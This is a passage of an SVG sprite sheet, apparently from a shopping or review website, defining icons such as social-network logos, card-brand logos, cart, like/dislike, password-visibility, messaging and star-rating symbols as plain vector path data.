    </defs>
    <g transform="translate(0 0)">
      <g transform="translate(0 0)" clip-path="url(#clip-path-soc-vk)">
        <path d="M21.087,9.913c-1.991-1.949-1.737-1.652.678-5,1.44-2.033,2.033-3.3,1.864-3.855C23.544.72,22.4.8,22.4.8H18.842a.941.941,0,0,0-.763.381,31.835,31.835,0,0,1-1.313,2.923c-1.61,2.838-2.245,3.008-2.5,2.838C13.674,6.524,13.8,5.3,13.8,4.406c0-2.754.381-3.9-.763-4.236a4,4,0,0,0-.847-.127C11.725,0,11.259,0,10.836,0A6.206,6.206,0,0,0,8.421.3c-.424.212-.72.678-.508.72a1.719,1.719,0,0,1,1.059.551,3.464,3.464,0,0,1,.339,1.695S9.522,6.524,8.8,6.905c-.466.3-1.144-.3-2.542-2.881-.72-1.313-.8-2.2-1.271-2.8A1.689,1.689,0,0,0,4.142.72H.753S.16.678.076.847c-.169.212,0,.635,0,.635s2.669,6.566,5.677,9.871a7.687,7.687,0,0,0,5.8,2.965s1.822.085,2.076-.381a1.459,1.459,0,0,0,.212-.678s-.042-2.033.847-2.33,1.991,1.949,3.177,2.8c.89.678,1.144.593,1.567.593h3.177s1.652-.169.89-1.567a17.118,17.118,0,0,0-2.415-2.838" transform="translate(0 0)" fill="#0072ff"/>
      </g>
    </g>
  </symbol>
  <symbol id="soc_youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="21.104" height="15.833" viewBox="0 0 21.104 15.833">
    <defs>
      <clipPath id="clip-path-soc-youtube">
        <rect width="21.104" height="15.833" fill="none"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-soc-youtube)">
      <path d="M20.893,3.417a5.075,5.075,0,0,0-.838-2.236A2.911,2.911,0,0,0,17.94.229C14.987,0,10.557,0,10.557,0h-.01S6.117,0,3.164.229a2.912,2.912,0,0,0-2.114.952A5.083,5.083,0,0,0,.211,3.417,36.263,36.263,0,0,0,0,7.06V8.767a36.25,36.25,0,0,0,.211,3.644,5.064,5.064,0,0,0,.838,2.234,3.451,3.451,0,0,0,2.327.963c1.688.173,7.176.226,7.176.226s4.435-.008,7.388-.234a2.924,2.924,0,0,0,2.114-.954,5.073,5.073,0,0,0,.838-2.234A36.267,36.267,0,0,0,21.1,8.768V7.06a36.267,36.267,0,0,0-.211-3.644" fill="#e02f2f"/>
      <path d="M12,6v7.917l6.6-3.958Z" transform="translate(-4.083 -2.042)" fill="#fff"/>
    </g>
  </symbol>

  <symbol id="mastercard" xmlns="http://www.w3.org/2000/svg" width="42.724" height="26.445" viewBox="0 0 42.724 26.445">
    <path d="M231.1,644.3h11.6v20.787H231.1Z" transform="translate(-215.507 -641.48)" fill="#ff5f00"/>
    <path d="M228.766,654.177a13.258,13.258,0,0,1,5.009-10.435,13.2,13.2,0,1,0,.083,20.787A12.7,12.7,0,0,1,228.766,654.177Z" transform="translate(-212.422 -640.922)" fill="#eb001b"/>
    <path d="M259.371,654.177A13.2,13.2,0,0,1,238,664.529,13.18,13.18,0,0,0,240.254,646,14.387,14.387,0,0,0,238,643.742a13.238,13.238,0,0,1,21.371,10.435Zm-1.252,8.181v-.417h.167v-.083h-.417v.083h.167v.417Zm.835,0v-.5h-.083l-.167.334-.167-.334h-.083v.5h.083v-.417l.167.334h.083l.167-.334v.417Z" transform="translate(-216.647 -640.922)" fill="#f79e1b"/>
  </symbol>

  <symbol id="visa" xmlns="http://www.w3.org/2000/svg" width="51.174" height="16.53" viewBox="0 0 51.174 16.53">
    <path id="Path_648" data-name="Path 648" d="M165.5,663.179h-4.174l2.588-15.945H168Zm14.943-15.611a9.939,9.939,0,0,0-3.673-.668c-4.091,0-6.929,2.171-6.929,5.259,0,2.254,2.087,3.59,3.59,4.341,1.586.751,2.171,1.252,2.171,2,0,1.085-1.252,1.586-2.5,1.586a8.128,8.128,0,0,1-3.84-.835l-.584-.25-.584,3.59a12.886,12.886,0,0,0,4.592.835c4.341,0,7.179-2.17,7.179-5.426,0-1.837-1.085-3.172-3.506-4.341-1.419-.751-2.337-1.252-2.337-2,0-.668.751-1.336,2.337-1.336a7.514,7.514,0,0,1,3.089.584l.334.167.668-3.506Zm5.51,9.934,1.67-4.508s.334-.918.584-1.5l.25,1.336.918,4.591-3.423.083Zm5.092-10.268h-3.172a1.99,1.99,0,0,0-2.171,1.336l-6.094,14.609h4.341l.835-2.421h5.343l.5,2.421h3.84Zm-33.142,0-4.007,10.853-.417-2.171a12,12,0,0,0-5.677-6.679l3.673,13.941h4.341l6.512-15.945H157.9Z" transform="translate(-143.292 -646.9)" fill="#fff"/>
    <path id="Path_649" data-name="Path 649" d="M149.162,647.3h-6.679l-.083.334c5.176,1.336,8.6,4.508,10.018,8.348L151,648.636c-.167-1.085-.918-1.336-1.837-1.336Z" transform="translate(-142.4 -646.966)" fill="#faa61a"/>
  </symbol>
  <symbol id="cart_empty" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" viewBox="0 0 100 100">
    <defs>
      <clipPath id="clip-path-cart-empty">
        <rect id="Rectangle_448" data-name="Rectangle 448" width="100" height="100" fill="none"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-cart-empty)">
      <path d="M100,50A50,50,0,1,1,50,0a50,50,0,0,1,50,50" transform="translate(0 -0.001)" fill="#f5f7fe"/>
      <path d="M77.62,241.244a59.975,59.975,0,0,1-31.21-8.7,50,50,0,0,0,88.9-31.407q0-1.26-.063-2.505a60.28,60.28,0,0,1-57.63,42.615" transform="translate(-35.313 -151.134)" fill="rgba(179,185,207,0.16)"/>
      <path d="M273.106,133.734a7.7,7.7,0,1,1,7.741-7.695,7.662,7.662,0,0,1-7.741,7.695" transform="translate(-201.968 -90.032)" fill="#8289a3"/>
      <path d="M163.8,232.119c-3.911-.078-7.6-.829-10.794-3.237a9.36,9.36,0,0,1-3.393-4.365c-.36-1.03-.3-1.653.2-1.968.528-.338,1.148-.192,1.931.483.452.39.887.8,1.321,1.209a13.767,13.767,0,0,0,8.486,3.647,21.165,21.165,0,0,0,7.45-.531,12.491,12.491,0,0,0,5.382-2.958c.526-.486,1.037-.99,1.585-1.451.532-.447,1.139-.845,1.832-.379.666.449.443,1.137.264,1.741a7.982,7.982,0,0,1-1.97,3.23,14.382,14.382,0,0,1-8.5,4.212c-1.253.194-2.528.249-3.793.367" transform="translate(-113.663 -169.191)" fill="#8289a3"/>
      <path d="M95.515,142.232a9.234,9.234,0,0,1,6.621,2.158,9.511,9.511,0,0,1,1.626,2.292,1.047,1.047,0,0,1-.364,1.38,1.415,1.415,0,0,1-1.635.363,8.723,8.723,0,0,1-.819-.486,8.782,8.782,0,0,0-10.378-.016c-1.194.775-1.614.806-2.367.229-.493-.378-.785-.889-.473-1.449a7.724,7.724,0,0,1,7.789-4.469" transform="translate(-66.651 -108.222)" fill="#8289a3"/>
    </g>
  </symbol>

  <symbol id="like" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="13.582" viewBox="0 0 16 13.582">
    <defs>
      <clipPath id="clip-path-like">
        <rect width="16" height="13.582"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-like)">
      <path d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811" transform="translate(0 0)" fill-rule="evenodd"/>
    </g>
  </symbol>

  <symbol id="dislike" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="13.582" viewBox="0 0 16 13.582">
    <defs>
      <clipPath id="clip-path-dislike">
        <rect width="16" height="13.582"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)">
      <g transform="translate(0 0)" clip-path="url(#clip-path-dislike)">
        <path d="M9.888,2.227a17.275,17.275,0,0,0-3.311-.579A12.05,12.05,0,0,0,3.139,2a1.312,1.312,0,0,0-.986,1.033L1.372,6.94a.679.679,0,0,0,.666.812H4.673A1.358,1.358,0,0,1,6.012,9.333L5.67,11.385a.72.72,0,0,0,1.37.407L8.246,9.035A4.354,4.354,0,0,1,9.169,7.72a3.94,3.94,0,0,1,.748-.582,2.093,2.093,0,0,1-.029-.347ZM10.227.912A2.035,2.035,0,0,1,11.925,0h2.037A2.037,2.037,0,0,1,16,2.037V6.791a2.037,2.037,0,0,1-2.037,2.037H11.925a2.034,2.034,0,0,1-1.343-.505,2.561,2.561,0,0,0-.46.365,3,3,0,0,0-.632.891L8.284,12.336A2.078,2.078,0,0,1,4.33,11.162L4.673,9.11H2.038a2.037,2.037,0,0,1-2-2.437L.821,2.768A2.671,2.671,0,0,1,2.841.676,13.371,13.371,0,0,1,6.652.291a18.539,18.539,0,0,1,3.575.621m1.7.446a.68.68,0,0,0-.659.516.67.67,0,0,0-.02.163V6.791a.678.678,0,0,0,.679.679h2.037a.679.679,0,0,0,.679-.679V2.037a.679.679,0,0,0-.679-.679Z" transform="translate(0 0)" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>

  <symbol id="see_password" xmlns="http://www.w3.org/2000/svg" width="20.63" height="13.489" viewBox="0 0 20.63 13.489">
    <g transform="translate(-178.695 -742.415)">
      <path d="M191.983,750.282a3.427,3.427,0,0,0,.295-1.121,3.234,3.234,0,1,0-6.463,0,3.2,3.2,0,0,0,5.775,1.791A3.4,3.4,0,0,0,191.983,750.282Zm-2.936.277a1.573,1.573,0,0,0,1.057-.411,1.537,1.537,0,0,0,.493-.987,1.6,1.6,0,0,0-1.55-1.687,1.657,1.657,0,0,0-1.624,1.685A1.623,1.623,0,0,0,189.047,750.559Z" fill="#8289a3" fill-rule="evenodd" />
      <path d="M178.768,749.375c-.013-.015.013.017,0,0a.356.356,0,0,1,0-.432l.022-.031c2.905-4.241,6.507-6.5,10.231-6.5s7.32,2.25,10.221,6.482a.446.446,0,0,1,.083.262.467.467,0,0,1-.09.275c-2.9,4.224-6.5,6.47-10.214,6.47C185.288,755.9,181.676,753.637,178.768,749.375Zm2.259-.729a.824.824,0,0,0,0,1.026c2.488,3.093,5.289,4.546,7.994,4.546s5.507-1.453,8-4.546a.824.824,0,0,0,0-1.026c-2.488-3.093-5.289-4.545-8-4.545S183.515,745.553,181.027,748.646Z" fill="#8289a3" fill-rule="evenodd" />
    </g>
  </symbol>
  <symbol id="hide_password" xmlns="http://www.w3.org/2000/svg" width="20.631" height="19.837" viewBox="0 0 20.631 19.837">
    <g transform="translate(-156.476 -739.241)">
      <path d="M173.689,739.327a.63.63,0,0,0-.867.236l-1.942,3.409a9.558,9.558,0,0,0-4.077-.936c-3.724,0-7.327,2.287-10.232,6.586l-.011.017-.01.014a.366.366,0,0,0,0,.439c2.144,3.184,4.67,5.269,7.345,6.146l-1.546,2.714a.647.647,0,0,0,.232.879l.275.16a.629.629,0,0,0,.867-.235L174.2,740.367a.648.648,0,0,0-.232-.879Zm-3.651,5.124a7.987,7.987,0,0,0-3.235-.705c-2.706,0-5.507,1.471-7.995,4.606a.848.848,0,0,0,0,1.041,11.824,11.824,0,0,0,5.951,4.327l1.069-1.877a3.111,3.111,0,0,1-2.232-2.969,3.329,3.329,0,0,1,3.232-3.418,3.118,3.118,0,0,1,2.146.863Zm-1.946,3.417a1.489,1.489,0,0,0-1.264-.7,1.669,1.669,0,0,0-1.623,1.708,1.625,1.625,0,0,0,1.509,1.414Z" fill="#8289a3" fill-rule="evenodd" />
      <path d="M167.337,755.693c3.526-.207,6.918-2.465,9.679-6.542a.48.48,0,0,0,.091-.279.455.455,0,0,0-.083-.265,18.625,18.625,0,0,0-3.436-3.888l-.841,1.476a15.708,15.708,0,0,1,2.05,2.157.845.845,0,0,1,0,1.041,11.487,11.487,0,0,1-6.4,4.436Z" fill="#8289a3" />
    </g>
  </symbol>
  <symbol id="comment" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="12.393" viewBox="0 0 16 12.393">
    <defs>
      <clipPath id="clip-path-comment">
        <rect width="16" height="12.393"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)">
      <g transform="translate(0 0)" clip-path="url(#clip-path-comment)">
        <path d="M4.667,6.667A.667.667,0,0,1,5.333,6h5.333a.667.667,0,1,1,0,1.333H5.333a.667.667,0,0,1-.667-.667M4.667,4a.667.667,0,0,1,.667-.667h2a.667.667,0,0,1,0,1.333h-2A.667.667,0,0,1,4.667,4M0,2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2V8.667a2,2,0,0,1-2,2H3.609L2.276,12A1.333,1.333,0,0,1,0,11.057Zm2-.667A.667.667,0,0,0,1.333,2v9.057L2.862,9.529a.665.665,0,0,1,.471-.2H14a.667.667,0,0,0,.667-.667V2A.667.667,0,0,0,14,1.333Z" transform="translate(0 0)" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>

  <symbol id="review_answer" xmlns="http://www.w3.org/2000/svg" width="16.5" height="23.5" viewBox="0 0 16.5 23.5">
    <g transform="translate(-103 -3803.5)">
      <line y2="23" transform="translate(103.5 3803.5)" fill="none" stroke="#b3b9cf" stroke-width="1" stroke-dasharray="1"/>
      <line x1="16" transform="translate(103.5 3826.5)" fill="none" stroke="#b3b9cf" stroke-width="1" stroke-dasharray="1"/>
    </g>
  </symbol>

  <symbol id="flag_point" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18.385" height="24" viewBox="0 0 18.385 24">
    <defs>
      <clipPath id="clip-path-flag-point">
        <rect width="18.385" height="24"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-flag-point)">
      <path d="M4,14H16.382l-2.5-5,2.5-5H4ZM3,0A1,1,0,0,1,4,1V2H16.382a2,2,0,0,1,1.789,2.894L16.118,9l2.053,4.106A2,2,0,0,1,16.382,16H4v6H5a1,1,0,0,1,0,2H1a1,1,0,0,1,0-2H2V1A1,1,0,0,1,3,0" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="letter" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="19.722" viewBox="0 0 24 19.722">
    <defs>
      <clipPath id="clip-path-letter">
        <rect width="24" height="19.722" transform="translate(0 0)"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)">
      <g clip-path="url(#clip-path-letter)">
        <path d="M22,8.406l-8.564,4.671a3,3,0,0,1-2.873,0L2,8.406v8.316a1,1,0,0,0,1,1H21a1,1,0,0,0,1-1ZM12.478,2.122a1,1,0,0,0-.957,0l-8.433,4.6,8.433,4.6a1,1,0,0,0,.957,0l8.433-4.6ZM10.563.366a3,3,0,0,1,2.873,0L23.478,5.844A1,1,0,0,1,24,6.722v10a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3v-10a1,1,0,0,1,.521-.878Z" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="refresher" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="20" viewBox="0 0 24 20">
    <defs>
      <clipPath id="clip-path-refresher">
        <rect width="24" height="20"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-refresher)">
      <path d="M3.2,6.75a1,1,0,0,1,.715.3l2.2,2.25a1,1,0,1,1-1.43,1.4L4.2,10.206A7.9,7.9,0,0,0,12,18a7.7,7.7,0,0,0,5.807-2.659,1,1,0,1,1,1.505,1.318A9.7,9.7,0,0,1,12,20a9.9,9.9,0,0,1-9.8-9.8l-.487.5A1,1,0,0,1,.285,9.3l2.2-2.25a1,1,0,0,1,.715-.3M12,2A7.7,7.7,0,0,0,6.193,4.659a1,1,0,1,1-1.5-1.318A9.7,9.7,0,0,1,12,0a9.9,9.9,0,0,1,9.8,9.8l.487-.5a1,1,0,0,1,1.43,1.4l-2.2,2.25a1,1,0,0,1-1.43,0l-2.2-2.25a1,1,0,1,1,1.43-1.4l.482.493A7.9,7.9,0,0,0,12,2" fill-rule="evenodd"/>
    </g>
  </symbol>

  <symbol id="send_message" data-name="send message" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22.386" height="22.386" viewBox="0 0 22.386 22.386">
    <defs>
      <clipPath id="clip-path-send-message">
        <rect width="22.386" height="22.386" transform="translate(0 0)" fill="#d71a21"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)" clip-path="url(#clip-path-send-message)">
      <path d="M18.208.246A3,3,0,0,1,22.14,4.178L15.211,20.555a3,3,0,0,1-5.632-.3l-1.584-5.2a.991.991,0,0,0-.249-.416,1.006,1.006,0,0,0-.416-.25l-5.2-1.583a3,3,0,0,1-.3-5.633ZM20.3,3.4a1,1,0,0,0-1.311-1.311L2.611,9.017a1,1,0,0,0,.1,1.878l5.2,1.583a2.982,2.982,0,0,1,.419.163l5.1-5.1a1,1,0,1,1,1.414,1.414l-5.1,5.1a3.026,3.026,0,0,1,.162.419l1.584,5.2a1,1,0,0,0,1.877.1Z" fill="#d71a21" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="attachment" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.778" height="22.607" viewBox="0 0 19.778 22.607">
    <defs>
      <clipPath id="clip-path-attachment">
        <rect width="19.778" height="22.607" transform="translate(0 0)" fill="#8289a3"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)" clip-path="url(#clip-path-attachment)">
      <path d="M.757,10.536a1,1,0,0,1,0-1.414L7.828,2.051a7,7,0,1,1,9.9,9.9L8.535,21.143a5,5,0,0,1-7.071-7.071L9.242,6.293a3,3,0,0,1,4.243,4.243L7.828,16.193a1,1,0,0,1-1.414-1.414l5.657-5.657a1,1,0,0,0-1.415-1.414L2.878,15.486a3,3,0,0,0,4.243,4.242l9.192-9.192A5,5,0,0,0,9.242,3.465L2.171,10.536a1,1,0,0,1-1.414,0" fill="#8289a3" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="readed" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="8" viewBox="0 0 15 8">
    <defs>
      <clipPath id="clip-path-readed">
        <rect width="15" height="8" fill="#2fae3c"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)">
      <g transform="translate(0 0)" clip-path="url(#clip-path-readed)">
        <path d="M14.817.18a.608.608,0,0,1,0,.87L7.942,7.82a.631.631,0,0,1-.884,0,.608.608,0,0,1,0-.87L13.933.18a.631.631,0,0,1,.884,0m-3.125,0a.608.608,0,0,1,0,.87L4.817,7.82a.631.631,0,0,1-.884,0L.183,4.127a.608.608,0,0,1,0-.87.631.631,0,0,1,.884,0L4.375,6.514l.679-.668L3.308,4.127a.608.608,0,0,1,0-.87.631.631,0,0,1,.884,0L5.937,4.976,10.808.18a.631.631,0,0,1,.884,0" transform="translate(0 0)" fill="#2fae3c" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="no_review" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="217.001" height="71.333" viewBox="0 0 217.001 71.333">
    <defs>
      <clipPath id="clip-path-no-review">
        <rect id="Rectangle_1271" data-name="Rectangle 1271" width="217.001" height="71.333" fill="none"/>
      </clipPath>
      <clipPath id="clip-path-3-no-review">
        <rect id="Rectangle_1265" data-name="Rectangle 1265" width="15.562" height="20.279" fill="none"/>
      </clipPath>
    </defs>
    <g id="Group_4092" data-name="Group 4092" clip-path="url(#clip-path-no-review)">
      <path id="Path_1348" data-name="Path 1348" d="M12.269,16.642,1,18.279,9.155,26.23,7.23,37.456l10.081-5.3,10.081,5.3L25.466,26.23l8.155-7.951L22.352,16.642,17.311,6.429Z" transform="translate(0.892 5.733)" fill="#fff"/>
      <g id="Group_4091" data-name="Group 4091" transform="translate(0 0.001)">
        <g id="Group_4090" data-name="Group 4090" clip-path="url(#clip-path-no-review)">
          <path id="Path_1349" data-name="Path 1349" d="M28.284,40.239a1.9,1.9,0,0,1-.882-.218l-9.2-4.837L9,40.022a1.891,1.891,0,0,1-2.745-1.994L8.013,27.782.571,20.525A1.892,1.892,0,0,1,1.619,17.3L11.9,15.8l4.6-9.321a1.89,1.89,0,0,1,3.39,0L24.5,15.8,34.786,17.3a1.892,1.892,0,0,1,1.048,3.227l-7.442,7.257,1.756,10.246a1.89,1.89,0,0,1-1.863,2.211M18.2,31.155a1.893,1.893,0,0,1,.882.218l6.687,3.517-1.277-7.448a1.9,1.9,0,0,1,.543-1.674l5.412-5.276-7.478-1.086a1.885,1.885,0,0,1-1.425-1.035L18.2,11.594l-3.347,6.776a1.885,1.885,0,0,1-1.423,1.035L5.955,20.491l5.412,5.276a1.9,1.9,0,0,1,.543,1.674L10.633,34.89l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(0 4.841)" fill="#0d2a62"/>
          <g id="Group_4077" data-name="Group 4077" transform="translate(20.159 23.713)" opacity="0.1">
            <g id="Group_4076" data-name="Group 4076">
              <g id="Group_4075" data-name="Group 4075" clip-path="url(#clip-path-3-no-review)">
                <path id="Path_1350" data-name="Path 1350" d="M26.218,13.639l-7.6-1.1L10.657,20.3l1.434,8.362,7.9,4.151L18.063,21.588Z" transform="translate(-10.656 -12.535)" fill="#0d2a62"/>
              </g>
            </g>
          </g>
          <path id="Path_1351" data-name="Path 1351" d="M39.481,6.429l5.04,10.214,11.271,1.638L47.636,26.23l1.926,11.226-10.081-5.3L29.4,37.455,31.326,26.23,23.17,18.281l11.271-1.638Z" transform="translate(20.662 5.732)" fill="#fff"/>
          <path id="Path_1352" data-name="Path 1352" d="M30.291,40.2a1.89,1.89,0,0,1-1.863-2.211l1.757-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L46.664,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L37.028,18.33A1.885,1.885,0,0,1,35.6,19.365l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676L32.8,34.849l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(19.771 4.881)" fill="#0d2a62"/>
          <g id="Group_4080" data-name="Group 4080" transform="translate(62.1 23.713)" opacity="0.1">
            <g id="Group_4079" data-name="Group 4079">
              <g id="Group_4078" data-name="Group 4078" clip-path="url(#clip-path-3-no-review)">
                <path id="Path_1353" data-name="Path 1353" d="M48.388,13.639l-7.6-1.1L32.827,20.3l1.434,8.362,7.9,4.151L40.233,21.588Z" transform="translate(-32.826 -12.535)" fill="#0d2a62"/>
              </g>
            </g>
          </g>
          <path id="Path_1354" data-name="Path 1354" d="M61.651,6.429l5.04,10.214,11.271,1.638L69.807,26.23l1.926,11.226-10.081-5.3-10.081,5.3L53.5,26.23,45.34,18.281l11.271-1.638Z" transform="translate(40.433 5.732)" fill="#fff"/>
          <path id="Path_1355" data-name="Path 1355" d="M52.463,40.2A1.89,1.89,0,0,1,50.6,37.988l1.756-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.079-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L68.834,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L59.2,18.33a1.885,1.885,0,0,1-1.424,1.035L50.3,20.451l5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.277,7.448,6.686-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(39.541 4.881)" fill="#0d2a62"/>
          <g id="Group_4083" data-name="Group 4083" transform="translate(104.041 23.713)" opacity="0.1">
            <g id="Group_4082" data-name="Group 4082">
              <g id="Group_4081" data-name="Group 4081" clip-path="url(#clip-path-3-no-review)">
                <path id="Path_1356" data-name="Path 1356" d="M70.559,13.639l-7.6-1.1L55,20.3l1.434,8.362,7.9,4.151L62.4,21.588Z" transform="translate(-54.997 -12.535)" fill="#0d2a62"/>
              </g>
            </g>
          </g>
          <path id="Path_1357" data-name="Path 1357" d="M83.821,6.429l5.04,10.214,11.271,1.638L91.977,26.23,93.9,37.455l-10.081-5.3-10.081,5.3L75.666,26.23,67.51,18.281l11.271-1.638Z" transform="translate(60.204 5.732)" fill="#fff"/>
          <path id="Path_1358" data-name="Path 1358" d="M94.8,40.238a1.914,1.914,0,0,1-.882-.216l-9.2-4.837-9.2,4.837a1.892,1.892,0,0,1-2.745-1.994l1.757-10.246L67.08,20.525A1.892,1.892,0,0,1,68.13,17.3L78.417,15.8l4.6-9.321a1.892,1.892,0,0,1,3.392,0l4.6,9.321L101.3,17.3a1.892,1.892,0,0,1,1.05,3.227L94.9,27.782,96.66,38.028a1.887,1.887,0,0,1-1.863,2.21M72.468,20.491l5.41,5.274a1.888,1.888,0,0,1,.543,1.674l-1.275,7.448,6.687-3.517a1.9,1.9,0,0,1,1.761,0l6.689,3.517L91.005,27.44a1.893,1.893,0,0,1,.543-1.674l5.41-5.274-7.476-1.086a1.893,1.893,0,0,1-1.424-1.037l-3.343-6.774-3.347,6.776a1.892,1.892,0,0,1-1.424,1.035Z" transform="translate(59.311 4.841)" fill="#0d2a62"/>
          <g id="Group_4086" data-name="Group 4086" transform="translate(145.982 23.713)" opacity="0.1">
            <g id="Group_4085" data-name="Group 4085">
              <g id="Group_4084" data-name="Group 4084" clip-path="url(#clip-path-3-no-review)">
                <path id="Path_1359" data-name="Path 1359" d="M92.729,13.639l-7.6-1.1L77.167,20.3,78.6,28.663l7.9,4.151L84.574,21.588Z" transform="translate(-77.167 -12.535)" fill="#0d2a62"/>
              </g>
            </g>
          </g>
          <path id="Path_1360" data-name="Path 1360" d="M107.566,6.429l5.04,10.214,11.271,1.638-8.155,7.949,1.926,11.226-10.081-5.3-10.081,5.3L99.411,26.23l-8.155-7.949,11.271-1.638Z" transform="translate(81.379 5.732)" fill="#fff"/>
          <path id="Path_1361" data-name="Path 1361" d="M98.376,40.2a1.89,1.89,0,0,1-1.863-2.211L98.27,27.742l-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257L120.4,37.988a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L114.749,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086A1.885,1.885,0,0,1,111.8,18.33l-3.347-6.776-3.345,6.776a1.885,1.885,0,0,1-1.424,1.035l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.279,7.448,6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(80.487 4.881)" fill="#0d2a62"/>
          <g id="Group_4089" data-name="Group 4089" transform="translate(190.902 23.713)" opacity="0.1">
            <g id="Group_4088" data-name="Group 4088">
              <g id="Group_4087" data-name="Group 4087" clip-path="url(#clip-path-3-no-review)">
                <path id="Path_1362" data-name="Path 1362" d="M116.474,13.639l-7.6-1.1L100.912,20.3l1.434,8.362,7.9,4.151-1.924-11.226Z" transform="translate(-100.912 -12.535)" fill="#0d2a62"/>
              </g>
            </g>
          </g>
          <line id="Line_242" data-name="Line 242" y2="4.911" transform="translate(188.784 1.418)" fill="#fff"/>
          <path id="Path_1363" data-name="Path 1363" d="M100.461,7.749A1.419,1.419,0,0,1,99.042,6.33V1.419a1.419,1.419,0,0,1,2.838,0V6.33a1.419,1.419,0,0,1-1.419,1.419" transform="translate(88.323 -0.001)" fill="#0d2a62"/>
          <line id="Line_243" data-name="Line 243" x1="3.462" y2="3.462" transform="translate(201.1 8.623)" fill="#fff"/>
